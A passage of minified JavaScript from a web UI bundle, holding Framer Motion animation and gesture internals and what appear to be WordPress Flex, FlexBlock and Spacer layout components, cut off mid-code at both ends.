0},Hm=xm({measureScroll:e=>({x:e.scrollLeft,y:e.scrollTop}),defaultParent:()=>{if(!$m.current){const e=new Wm({});e.mount(window),e.setOptions({layoutScroll:!0}),$m.current=e}return $m.current},resetTransform:(e,t)=>{e.style.transform=void 0!==t?t:"none"},checkIsScrollRoot:e=>Boolean("fixed"===window.getComputedStyle(e).position)}),Um={pan:{Feature:class extends Dh{constructor(){super(...arguments),this.removePointerDownListener=iu}onPointerDown(e){this.session=new Fh(e,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:_p(this.node)})}createPanHandlers(){const{onPanSessionStart:e,onPanStart:t,onPan:n,onPanEnd:r}=this.node.getProps();return{onSessionStart:jp(e),onStart:jp(t),onMove:n,onEnd:(e,t)=>{delete this.session,r&&pu.postRender((()=>r(e,t)))}}}mount(){this.removePointerDownListener=zh(this.node.current,"pointerdown",(e=>this.onPointerDown(e)))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}},drag:{Feature:class extends Dh{constructor(e){super(e),this.removeGroupControls=iu,this.removeListeners=iu,this.controls=new Cp(e)}mount(){const{dragControls:e}=this.node.getProps();e&&(this.removeGroupControls=e.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||iu}unmount(){this.removeGroupControls(),this.removeListeners()}},ProjectionNode:Hm,MeasureLayout:Ap}};function Ym(e,t,n){const{props:r}=e;e.animationState&&r.whileHover&&e.animationState.setActive("whileHover","Start"===n);const o=r["onHover"+n];o&&pu.postRender((()=>o(t,Ah(t))))}function Gm(e,t,n){const{props:r}=e;e.animationState&&r.whileTap&&e.animationState.setActive("whileTap","Start"===n);const o=r["onTap"+("End"===n?"":n)];o&&pu.postRender((()=>o(t,Ah(t))))}const qm=new WeakMap,Km=new WeakMap,Xm=e=>{const t=qm.get(e.target);t&&t(e)},Zm=e=>{e.forEach(Xm)};function Qm(e,t,n){const r=function({root:e,...t}){const n=e||document;Km.has(n)||Km.set(n,{});const r=Km.get(n),o=JSON.stringify(t);return r[o]||(r[o]=new IntersectionObserver(Zm,{root:e,...t})),r[o]}(t);return qm.set(e,n),r.observe(e),()=>{qm.delete(e),r.unobserve(e)}}const Jm={some:0,all:1};const eg={inView:{Feature:class extends Dh{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();const{viewport:e={}}=this.node.getProps(),{root:t,margin:n,amount:r="some",once:o}=e,i={root:t?t.current:void 0,rootMargin:n,threshold:"number"==typeof r?r:Jm[r]};return Qm(this.node.current,i,(e=>{const{isIntersecting:t}=e;if(this.isInView===t)return;if(this.isInView=t,o&&!t&&this.hasEnteredView)return;t&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",t);const{onViewportEnter:n,onViewportLeave:r}=this.node.getProps(),i=t?n:r;i&&i(e)}))}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;const{props:e,prevProps:t}=this.node;["amount","margin","root"].some(function({viewport:e={}},{viewport:t={}}={}){return n=>e[n]!==t[n]}(e,t))&&this.startObserver()}unmount(){}}},tap:{Feature:class extends Dh{mount(){const{current:e}=this.node;e&&(this.unmount=nu(e,(e=>(Gm(this.node,e,"Start"),(e,{success:t})=>Gm(this.node,e,t?"End":"Cancel"))),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}},focus:{Feature:class extends Dh{constructor(){super(...arguments),this.isActive=!1}onFocus(){let e=!1;try{e=this.node.current.matches(":focus-visible")}catch(t){e=!0}e&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=wf(Oh(this.node.current,"focus",(()=>this.onFocus())),Oh(this.node.current,"blur",(()=>this.onBlur())))}unmount(){}}},hover:{Feature:class extends Dh{mount(){const{current:e}=this.node;e&&(this.unmount=function(e,t,n={}){const[r,o,i]=Gc(e,n),s=qc((e=>{const{target:n}=e,r=t(e);if("function"!=typeof r||!n)return;const i=qc((e=>{r(e),n.removeEventListener("pointerleave",i)}));n.addEventListener("pointerleave",i,o)}));return r.forEach((e=>{e.addEventListener("pointerenter",s,o)})),i}(e,(e=>(Ym(this.node,e,"Start"),e=>Ym(this.node,e,"End")))))}unmount(){}}}},tg={layout:{ProjectionNode:Hm,MeasureLayout:Ap}},ng=(0,$.createContext)({strict:!1}),rg=(0,$.createContext)({});function og(e){return vc(e.animate)||kc.some((t=>yc(e[t])))}function ig(e){return Boolean(og(e)||e.variants)}function sg(e){const{initial:t,animate:n}=function(e,t){if(og(e)){const{initial:t,animate:n}=e;return{initial:!1===t||yc(t)?t:void 0,animate:yc(n)?n:void 0}}return!1!==e.inherit?t:{}}(e,(0,$.useContext)(rg));return(0,$.useMemo)((()=>({initial:t,animate:n})),[ag(t),ag(n)])}function ag(e){return Array.isArray(e)?e.join(" "):e}const lg={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},cg={};for(const e in lg)cg[e]={isEnabled:t=>lg[e].some((e=>!!t[e]))};const ug=Symbol.for("motionComponentSymbol");function dg(e,t,n){return(0,$.useCallback)((r=>{r&&e.onMount&&e.onMount(r),t&&(r?t.mount(r):t.unmount()),n&&("function"==typeof n?n(r):Yh(n)&&(n.current=r))}),[t])}function fg(e,t,n,r,o){var i,s;const{visualElement:a}=(0,$.useContext)(rg),l=(0,$.useContext)(ng),c=(0,$.useContext)(oc),u=(0,$.useContext)(ic).reducedMotion,d=(0,$.useRef)(null);r=r||l.renderer,!d.current&&r&&(d.current=r(e,{visualState:t,parent:a,props:n,presenceContext:c,blockInitialAnimation:!!c&&!1===c.initial,reducedMotionConfig:u}));const f=d.current,h=(0,$.useContext)(Ep);!f||f.projection||!o||"html"!==f.type&&"svg"!==f.type||function(e,t,n,r){const{layoutId:o,layout:i,drag:s,dragConstraints:a,layoutScroll:l,layoutRoot:c}=t;e.projection=new n(e.latestValues,t["data-framer-portal-id"]?void 0:hg(e.parent)),e.projection.setOptions({layoutId:o,layout:i,alwaysMeasureLayout:Boolean(s)||a&&Yh(a),visualElement:e,animationType:"string"==typeof i?i:"both",initialPromotionConfig:r,layoutScroll:l,layoutRoot:c})}(d.current,n,o,h);const p=(0,$.useRef)(!1);(0,$.useInsertionEffect)((()=>{f&&p.current&&f.update(n,c)}));const m=n[Du],g=(0,$.useRef)(Boolean(m)&&!(null===(i=window.MotionHandoffIsComplete)||void 0===i?void 0:i.call(window,m))&&(null===(s=window.MotionHasOptimisedAnimation)||void 0===s?void 0:s.call(window,m)));return pc((()=>{f&&(p.current=!0,window.MotionIsMounted=!0,f.updateFeatures(),Ip.render(f.render),g.current&&f.animationState&&f.animationState.animateChanges())})),(0,$.useEffect)((()=>{f&&(!g.current&&f.animationState&&f.animationState.animateChanges(),g.current&&(queueMicrotask((()=>{var e;null===(e=window.MotionHandoffMarkAsComplete)||void 0===e||e.call(window,m)})),g.current=!1))})),f}function hg(e){if(e)return!1!==e.options.allowProjection?e.projection:hg(e.parent)}function pg({preloadedFeatures:e,createVisualElement:t,useRender:n,useVisualState:r,Component:o}){var i,s;function a(e,i){let s;const a={...(0,$.useContext)(ic),...e,layoutId:mg(e)},{isStatic:l}=a,c=sg(e),u=r(e,l);if(!l&&hc){!function(){(0,$.useContext)(ng).strict;0}();const e=function(e){const{drag:t,layout:n}=cg;if(!t&&!n)return{};const r={...t,...n};return{MeasureLayout:(null==t?void 0:t.isEnabled(e))||(null==n?void 0:n.isEnabled(e))?r.MeasureLayout:void 0,ProjectionNode:r.ProjectionNode}}(a);s=e.MeasureLayout,c.visualElement=fg(o,u,a,t,e.ProjectionNode)}return(0,kt.jsxs)(rg.Provider,{value:c,children:[s&&c.visualElement?(0,kt.jsx)(s,{visualElement:c.visualElement,...a}):null,n(o,e,dg(u,c.visualElement,i),u,l,c.visualElement)]})}e&&function(e){for(const t in e)cg[t]={...cg[t],...e[t]}}(e),a.displayName=`motion.${"string"==typeof o?o:`create(${null!==(s=null!==(i=o.displayName)&&void 0!==i?i:o.name)&&void 0!==s?s:""})`}`;const l=(0,$.forwardRef)(a);return l[ug]=o,l}function mg({layoutId:e}){const t=(0,$.useContext)(nc).id;return t&&void 0!==e?t+"-"+e:e}const gg=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function vg(e){return"string"==typeof e&&!e.includes("-")&&!!(gg.indexOf(e)>-1||/[A-Z]/u.test(e))}const bg=e=>(t,n)=>{const r=(0,$.useContext)(rg),o=(0,$.useContext)(oc),i=()=>function({scrapeMotionValuesFromProps:e,createRenderState:t,onUpdate:n},r,o,i){const s={latestValues:xg(r,o,i,e),renderState:t()};return n&&(s.onMount=e=>n({props:r,current:e,...s}),s.onUpdate=e=>n(e)),s}(e,t,r,o);return n?i():rc(i)};function xg(e,t,n,r){const o={},i=r(e,{});for(const e in i)o[e]=Vp(i[e]);let{initial:s,animate:a}=e;const l=og(e),c=ig(e);t&&c&&!l&&!1!==e.inherit&&(void 0===s&&(s=t.initial),void 0===a&&(a=t.animate));let u=!!n&&!1===n.initial;u=u||!1===s;const d=u?a:s;if(d&&"boolean"!=typeof d&&!vc(d)){const t=Array.isArray(d)?d:[d];for(let n=0;n<t.length;n++){const r=_c(e,t[n]);if(r){const{transitionEnd:e,transition:t,...n}=r;for(const e in n){let t=n[e];if(Array.isArray(t)){t=t[u?t.length-1:0]}null!==t&&(o[e]=t)}for(const t in e)o[t]=e[t]}}}return o}const yg=(e,t)=>t&&"number"==typeof e?t.transform(e):e,wg={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},_g=su.length;function Sg(e,t,n){const{style:r,vars:o,transformOrigin:i}=e;let s=!1,a=!1;for(const e in t){const n=t[e];if(au.has(e))s=!0;else if(Zd(e))o[e]=n;else{const t=yg(n,Td[e]);e.startsWith("origin")?(a=!0,i[e]=t):r[e]=t}}if(t.transform||(s||n?r.transform=function(e,t,n){let r="",o=!0;for(let i=0;i<_g;i++){const s=su[i],a=e[s];if(void 0===a)continue;let l=!0;if(l="number"==typeof a?a===(s.startsWith("scale")?1:0):0===parseFloat(a),!l||n){const e=yg(a,Td[s]);l||(o=!1,r+=`${wg[s]||s}(${e}) `),n&&(t[s]=e)}}return r=r.trim(),n?r=n(t,o?"":r):o&&(r="none"),r}(t,e.transform,n):r.transform&&(r.transform="none")),a){const{originX:e="50%",originY:t="50%",originZ:n=0}=i;r.transformOrigin=`${e} ${t} ${n}`}}const Cg={offset:"stroke-dashoffset",array:"stroke-dasharray"},kg={offset:"strokeDashoffset",array:"strokeDasharray"};function jg(e,t,n){return"string"==typeof e?e:ld.transform(t+n*e)}function Eg(e,{attrX:t,attrY:n,attrScale:r,originX:o,originY:i,pathLength:s,pathSpacing:a=1,pathOffset:l=0,...c},u,d){if(Sg(e,c,d),u)return void(e.style.viewBox&&(e.attrs.viewBox=e.style.viewBox));e.attrs=e.style,e.style={};const{attrs:f,style:h,dimensions:p}=e;f.transform&&(p&&(h.transform=f.transform),delete f.transform),p&&(void 0!==o||void 0!==i||h.transform)&&(h.transformOrigin=function(e,t,n){return`${jg(t,e.x,e.width)} ${jg(n,e.y,e.height)}`}(p,void 0!==o?o:.5,void 0!==i?i:.5)),void 0!==t&&(f.x=t),void 0!==n&&(f.y=n),void 0!==r&&(f.scale=r),void 0!==s&&function(e,t,n=1,r=0,o=!0){e.pathLength=1;const i=o?Cg:kg;e[i.offset]=ld.transform(-r);const s=ld.transform(t),a=ld.transform(n);e[i.array]=`${s} ${a}`}(f,s,a,l,!1)}const Mg=()=>({style:{},transform:{},transformOrigin:{},vars:{}}),Ng=()=>({style:{},transform:{},transformOrigin:{},vars:{},attrs:{}}),Tg=e=>"string"==typeof e&&"svg"===e.toLowerCase();function Pg(e,{style:t,vars:n},r,o){Object.assign(e.style,t,o&&o.getProjectionStyles(r));for(const t in n)e.style.setProperty(t,n[t])}const Dg=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function Ig(e,t,n,r){Pg(e,t,void 0,r);for(const n in t.attrs)e.setAttribute(Dg.has(n)?n:Pu(n),t.attrs[n])}function Rg(e,{layout:t,layoutId:n}){return au.has(e)||e.startsWith("origin")||(t||void 0!==n)&&(!!Dp[e]||"opacity"===e)}function Og(e,t,n){var r;const{style:o}=e,i={};for(const s in o)(Nu(o[s])||t.style&&Nu(t.style[s])||Rg(s,e)||void 0!==(null===(r=null==n?void 0:n.getValue(s))||void 0===r?void 0:r.liveStyle))&&(i[s]=o[s]);return i}function Ag(e,t,n){const r=Og(e,t,n);for(const n in e)if(Nu(e[n])||Nu(t[n])){r[-1!==su.indexOf(n)?"attr"+n.charAt(0).toUpperCase()+n.substring(1):n]=e[n]}return r}const zg=["x","y","width","height","cx","cy","r"],Lg={useVisualState:bg({scrapeMotionValuesFromProps:Ag,createRenderState:Ng,onUpdate:({props:e,prevProps:t,current:n,renderState:r,latestValues:o})=>{if(!n)return;let i=!!e.drag;if(!i)for(const e in o)if(au.has(e)){i=!0;break}if(!i)return;let s=!t;if(t)for(let n=0;n<zg.length;n++){const r=zg[n];e[r]!==t[r]&&(s=!0)}s&&pu.read((()=>{!function(e,t){try{t.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(e){t.dimensions={x:0,y:0,width:0,height:0}}}(n,r),pu.render((()=>{Eg(r,o,Tg(n.tagName),e.transformTemplate),Ig(n,r)}))}))}})},Fg={useVisualState:bg({scrapeMotionValuesFromProps:Og,createRenderState:Mg})};function Bg(e,t,n){for(const r in t)Nu(t[r])||Rg(r,n)||(e[r]=t[r])}function Vg(e,t){const n={};return Bg(n,e.style||{},e),Object.assign(n,function({transformTemplate:e},t){return(0,$.useMemo)((()=>{const n={style:{},transform:{},transformOrigin:{},vars:{}};return Sg(n,t,e),Object.assign({},n.vars,n.style)}),[t])}(e,t)),n}function Wg(e,t){const n={},r=Vg(e,t);return e.drag&&!1!==e.dragListener&&(n.draggable=!1,r.userSelect=r.WebkitUserSelect=r.WebkitTouchCallout="none",r.touchAction=!0===e.drag?"none":"pan-"+("x"===e.drag?"y":"x")),void 0===e.tabIndex&&(e.onTap||e.onTapStart||e.whileTap)&&(n.tabIndex=0),n.style=r,n}const $g=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function Hg(e){return e.startsWith("while")||e.startsWith("drag")&&"draggable"!==e||e.startsWith("layout")||e.startsWith("onTap")||e.startsWith("onPan")||e.startsWith("onLayout")||$g.has(e)}let Ug=e=>!Hg(e);try{(Yg=require("@emotion/is-prop-valid").default)&&(Ug=e=>e.startsWith("on")?!Hg(e):Yg(e))}catch(q){}var Yg;function Gg(e,t,n,r){const o=(0,$.useMemo)((()=>{const n={style:{},transform:{},transformOrigin:{},vars:{},attrs:{}};return Eg(n,t,Tg(r),e.transformTemplate),{...n.attrs,style:{...n.style}}}),[t]);if(e.style){const t={};Bg(t,e.style,e),o.style={...t,...o.style}}return o}function qg(e=!1){return(t,n,r,{latestValues:o},i)=>{const s=(vg(t)?Gg:Wg)(n,o,i,t),a=function(e,t,n){const r={};for(const o in e)"values"===o&&"object"==typeof e.values||(Ug(o)||!0===n&&Hg(o)||!t&&!Hg(o)||e.draggable&&o.startsWith("onDrag"))&&(r[o]=e[o]);return r}(n,"string"==typeof t,e),l=t!==$.Fragment?{...a,...s,ref:r}:{},{children:c}=n,u=(0,$.useMemo)((()=>Nu(c)?c.get():c),[c]);return(0,$.createElement)(t,{...l,children:u})}}function Kg(e,t){return function(n,{forwardMotionProps:r}={forwardMotionProps:!1}){return pg({...vg(n)?Lg:Fg,preloadedFeatures:e,useRender:qg(r),createVisualElement:t,Component:n})}}const Xg={current:null},Zg={current:!1};const Qg=[...of,hd,_d],Jg=new WeakMap;const ev=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class tv{scrapeMotionValuesFromProps(e,t,n){return{}}constructor({parent:e,props:t,presenceContext:n,reducedMotionConfig:r,blockInitialAnimation:o,visualState:i},s={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=Yd,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{const e=yu.now();this.renderScheduledAt<e&&(this.renderScheduledAt=e,pu.render(this.render,!1,!0))};const{latestValues:a,renderState:l,onUpdate:c}=i;this.onUpdate=c,this.latestValues=a,this.baseTarget={...a},this.initialValues=t.initial?{...a}:{},this.renderState=l,this.parent=e,this.props=t,this.presenceContext=n,this.depth=e?e.depth+1:0,this.reducedMotionConfig=r,this.options=s,this.blockInitialAnimation=Boolean(o),this.isControllingVariants=og(t),this.isVariantNode=ig(t),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=Boolean(e&&e.current);const{willChange:u,...d}=this.scrapeMotionValuesFromProps(t,{},this);for(const e in d){const t=d[e];void 0!==a[e]&&Nu(t)&&t.set(a[e],!1)}}mount(e){this.current=e,Jg.set(e,this),this.projection&&!this.projection.instance&&this.projection.mount(e),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach(((e,t)=>this.bindToMotionValue(t,e))),Zg.current||function(){if(Zg.current=!0,hc)if(window.matchMedia){const e=window.matchMedia("(prefers-reduced-motion)"),t=()=>Xg.current=e.matches;e.addListener(t),t()}else Xg.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||Xg.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){Jg.delete(this.current),this.projection&&this.projection.unmount(),mu(this.notifyUpdate),mu(this.render),this.valueSubscriptions.forEach((e=>e())),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this);for(const e in this.events)this.events[e].clear();for(const e in this.features){const t=this.features[e];t&&(t.unmount(),t.isMounted=!1)}this.current=null}bindToMotionValue(e,t){this.valueSubscriptions.has(e)&&this.valueSubscriptions.get(e)();const n=au.has(e),r=t.on("change",(t=>{this.latestValues[e]=t,this.props.onUpdate&&pu.preRender(this.notifyUpdate),n&&this.projection&&(this.projection.isTransformDirty=!0)})),o=t.on("renderRequest",this.scheduleRender);let i;window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,e,t)),this.valueSubscriptions.set(e,(()=>{r(),o(),i&&i(),t.owner&&t.stop()}))}sortNodePosition(e){return this.current&&this.sortInstanceNodePosition&&this.type===e.type?this.sortInstanceNodePosition(this.current,e.current):0}updateFeatures(){let e="animation";for(e in cg){const t=cg[e];if(!t)continue;const{isEnabled:n,Feature:r}=t;if(!this.features[e]&&r&&n(this.props)&&(this.features[e]=new r(this)),this.features[e]){const t=this.features[e];t.isMounted?t.update():(t.mount(),t.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):{x:{min:0,max:0},y:{min:0,max:0}}}getStaticValue(e){return this.latestValues[e]}setStaticValue(e,t){this.latestValues[e]=t}update(e,t){(e.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=e,this.prevPresenceContext=this.presenceContext,this.presenceContext=t;for(let t=0;t<ev.length;t++){const n=ev[t];this.propEventSubscriptions[n]&&(this.propEventSubscriptions[n](),delete this.propEventSubscriptions[n]);const r=e["on"+n];r&&(this.propEventSubscriptions[n]=this.on(n,r))}this.prevMotionValues=function(e,t,n){for(const r in t){const o=t[r],i=n[r];if(Nu(o))e.addValue(r,o);else if(Nu(i))e.addValue(r,Eu(o,{owner:e}));else if(i!==o)if(e.hasValue(r)){const t=e.getValue(r);!0===t.liveStyle?t.jump(o):t.hasAnimated||t.set(o)}else{const t=e.getStaticValue(r);e.addValue(r,Eu(void 0!==t?t:o,{owner:e}))}}for(const r in n)void 0===t[r]&&e.removeValue(r);return t}(this,this.scrapeMotionValuesFromProps(e,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(e){return this.props.variants?this.props.variants[e]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(e){const t=this.getClosestVariantNode();if(t)return t.variantChildren&&t.variantChildren.add(e),()=>t.variantChildren.delete(e)}addValue(e,t){const n=this.values.get(e);t!==n&&(n&&this.removeValue(e),this.bindToMotionValue(e,t),this.values.set(e,t),this.latestValues[e]=t.get())}removeValue(e){this.values.delete(e);const t=this.valueSubscriptions.get(e);t&&(t(),this.valueSubscriptions.delete(e)),delete this.latestValues[e],this.removeValueFromRenderState(e,this.renderState)}hasValue(e){return this.values.has(e)}getValue(e,t){if(this.props.values&&this.props.values[e])return this.props.values[e];let n=this.values.get(e);return void 0===n&&void 0!==t&&(n=Eu(null===t?void 0:t,{owner:this}),this.addValue(e,n)),n}readValue(e,t){var n;let r=void 0===this.latestValues[e]&&this.current?null!==(n=this.getBaseTargetFromProps(this.props,e))&&void 0!==n?n:this.readValueFromInstance(this.current,e,this.options):this.latestValues[e];return null!=r&&("string"==typeof r&&(Kd(r)||Yu(r))?r=parseFloat(r):!(e=>Qg.find(rf(e)))(r)&&_d.test(t)&&(r=Id(e,t)),this.setBaseTarget(e,Nu(r)?r.get():r)),Nu(r)?r.get():r}setBaseTarget(e,t){this.baseTarget[e]=t}getBaseTarget(e){var t;const{initial:n}=this.props;let r;if("string"==typeof n||"object"==typeof n){const o=_c(this.props,n,null===(t=this.presenceContext)||void 0===t?void 0:t.custom);o&&(r=o[e])}if(n&&void 0!==r)return r;const o=this.getBaseTargetFromProps(this.props,e);return void 0===o||Nu(o)?void 0!==this.initialValues[e]&&void 0===r?void 0:this.baseTarget[e]:o}on(e,t){return this.events[e]||(this.events[e]=new Su),this.events[e].add(t)}notify(e,...t){this.events[e]&&this.events[e].notify(...t)}}class nv extends tv{constructor(){super(...arguments),this.KeyframeResolver=af}sortInstanceNodePosition(e,t){return 2&e.compareDocumentPosition(t)?1:-1}getBaseTargetFromProps(e,t){return e.style?e.style[t]:void 0}removeValueFromRenderState(e,{vars:t,style:n}){delete t[e],delete n[e]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);const{children:e}=this.props;Nu(e)&&(this.childSubscription=e.on("change",(e=>{this.current&&(this.current.textContent=`${e}`)})))}}class rv extends nv{constructor(){super(...arguments),this.type="html",this.renderInstance=Pg}readValueFromInstance(e,t){if(au.has(t)){const e=Dd(t);return e&&e.default||0}{const r=(n=e,window.getComputedStyle(n)),o=(Zd(t)?r.getPropertyValue(t):r[t])||0;return"string"==typeof o?o.trim():o}var n}measureInstanceViewportBox(e,{transformPagePoint:t}){return wp(e,t)}build(e,t,n){Sg(e,t,n.transformTemplate)}scrapeMotionValuesFromProps(e,t,n){return Og(e,t,n)}}class ov extends nv{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=op}getBaseTargetFromProps(e,t){return e[t]}readValueFromInstance(e,t){if(au.has(t)){const e=Dd(t);return e&&e.default||0}return t=Dg.has(t)?t:Pu(t),e.getAttribute(t)}scrapeMotionValuesFromProps(e,t,n){return Ag(e,t,n)}build(e,t,n){Eg(e,t,this.isSVGTag,n.transformTemplate)}renderInstance(e,t,n,r){Ig(e,t,0,r)}mount(e){this.isSVGTag=Tg(e.tagName),super.mount(e)}}const iv=(e,t)=>vg(e)?new ov(t):new rv(t,{allowProjection:e!==$.Fragment}),sv=gc(Kg({...Rh,...eg,...Um,...tg},iv)),av=["40em","52em","64em"],lv=(e={})=>{const{defaultIndex:t=0}=e;if("number"!=typeof t)throw new TypeError(`Default breakpoint index should be a number. Got: ${t}, ${typeof t}`);if(t<0||t>av.length-1)throw new RangeError(`Default breakpoint index out of range. Theme has ${av.length} breakpoints, got index ${t}`);const[n,r]=(0,f.useState)(t);return(0,f.useEffect)((()=>{const e=()=>{const e=av.filter((e=>"undefined"!=typeof window&&window.matchMedia(`screen and (min-width: ${e})`).matches)).length;n!==e&&r(e)};return e(),"undefined"!=typeof window&&window.addEventListener("resize",e),()=>{"undefined"!=typeof window&&window.removeEventListener("resize",e)}}),[n]),n};function cv(e,t={}){const n=lv(t);if(!Array.isArray(e)&&"function"!=typeof e)return e;const r=e||[];return r[n>=r.length?r.length-1:n]}const uv={name:"zjik7",styles:"display:flex"},dv={name:"qgaee5",styles:"display:block;max-height:100%;max-width:100%;min-height:0;min-width:0"},fv={name:"82a6rk",styles:"flex:1"},hv={name:"13nosa1",styles:">*{min-height:0;}"},pv={name:"1pwxzk4",styles:">*{min-width:0;}"};function mv(e){const{align:t,className:n,direction:r="row",expanded:o=!0,gap:i=2,justify:s="space-between",wrap:a=!1,...l}=cl(function(e){const{isReversed:t,...n}=e;return void 0!==t?(Ji()("Flex isReversed",{alternative:'Flex direction="row-reverse" or "column-reverse"',since:"5.9"}),{...n,direction:t?"row-reverse":"row"}):n}(e),"Flex"),c=cv(Array.isArray(r)?r:[r]),u="string"==typeof c&&!!c.includes("column"),d=ll();return{...l,className:(0,f.useMemo)((()=>{const e=Dl({alignItems:null!=t?t:u?"normal":"center",flexDirection:c,flexWrap:a?"wrap":void 0,gap:Rl(i),justifyContent:s,height:u&&o?"100%":void 0,width:!u&&o?"100%":void 0},"","");return d(uv,e,u?hv:pv,n)}),[t,n,d,c,o,i,u,s,a]),isColumn:u}}const gv=(0,f.createContext)({flexItemDisplay:void 0});var vv=ul((function(e,t){const{children:n,isColumn:r,...o}=mv(e);return(0,kt.jsx)(gv.Provider,{value:{flexItemDisplay:r?"block":void 0},children:(0,kt.jsx)(kl,{...o,ref:t,children:n})})}),"Flex");function bv(e){const{className:t,display:n,isBlock:r=!1,...o}=cl(e,"FlexItem"),i={},s=(0,f.useContext)(gv).flexItemDisplay;i.Base=Dl({display:n||s},"","");return{...o,className:ll()(dv,i.Base,r&&fv,t)}}var xv=ul((function(e,t){const n=function(e){return bv({isBlock:!0,...cl(e,"FlexBlock")})}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"FlexBlock");const yv=new RegExp(/-left/g),wv=new RegExp(/-right/g),_v=new RegExp(/Left/g),Sv=new RegExp(/Right/g);function Cv(e){return"left"===e?"right":"right"===e?"left":yv.test(e)?e.replace(yv,"-right"):wv.test(e)?e.replace(wv,"-left"):_v.test(e)?e.replace(_v,"Right"):Sv.test(e)?e.replace(Sv,"Left"):e}function kv(e={},t){return()=>t?(0,u.isRTL)()?Dl(t,"",""):Dl(e,"",""):(0,u.isRTL)()?Dl(((e={})=>Object.fromEntries(Object.entries(e).map((([e,t])=>[Cv(e),t]))))(e),"",""):Dl(e,"","")}function jv(e){return null!=e}kv.watch=()=>(0,u.isRTL)();const Ev=ul((function(e,t){const n=function(e){const{className:t,margin:n,marginBottom:r=2,marginLeft:o,marginRight:i,marginTop:s,marginX:a,marginY:l,padding:c,paddingBottom:u,paddingLeft:d,paddingRight:f,paddingTop:h,paddingX:p,paddingY:m,...g}=cl(e,"Spacer");return{...g,className:ll()(jv(n)&&Dl("margin:",Rl(n),";",""),jv(l)&&Dl("margin-bottom:",Rl(l),";margin-top:",Rl(l),";",""),jv(a)&&Dl("margin-left:",Rl(a),";margin-right:",Rl(a),";",""),jv(s)&&Dl("margin-top:",Rl(s),";",""),jv(r)&&Dl("margin-bottom:",Rl(r),";",""),jv(o)&&kv({marginLeft:Rl(o)})(),jv(i)&&kv({marginRight:Rl(i)})(),jv(c)&&Dl("padding:",Rl(c),";",""),jv(m)&&Dl("padding-bottom:",Rl(m),";padding-top:",Rl(m),";",""),jv(p)&&Dl("padding-left:",Rl(p),";padding-right:",Rl(p),";",""),jv(h)&&Dl("padding-top:",Rl(h),";",""),jv(u)&&Dl("padding-bottom:",Rl(u),";",""),jv(d)&&kv({paddingLeft:Rl(d)})(),jv(f)&&kv({paddingRight:Rl(f)})(),t)}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Spacer");var Mv=Ev,Nv=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M11 